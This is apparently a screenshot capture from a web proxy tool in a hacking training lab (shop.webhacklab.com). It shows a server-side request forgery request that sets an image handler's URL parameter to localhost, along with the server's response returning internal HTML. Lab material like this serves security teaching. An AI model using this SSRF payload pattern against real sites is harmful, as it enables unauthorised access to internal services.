 Send Cancel < > Target: http://shop.webhacklab.com ?
Request
Raw Params Headers Hex
1 GET /imagehandler.php?imgurl=http://localhost/
HTTP/1.1
2 Host: shop.webhacklab.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://shop.webhacklab.com/products.php
8 Cookie: PHPSESSID=fvtdtgvrus8dng67htclsh5r22
9 Connection: close
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Jul 2020 12:44:47 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 4671
5 Connection: close
6 Content-Type: image/png
7
8 <!DOCTYPE html>
9
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13
14 <!-- Javascript SDKs-->
15 <script
src="https://code.jquery.com/jquery-1.11.3.min.js"></s
cript>
16 <script
src="js/amazon-cognito-auth.min.js"></script>
17 <script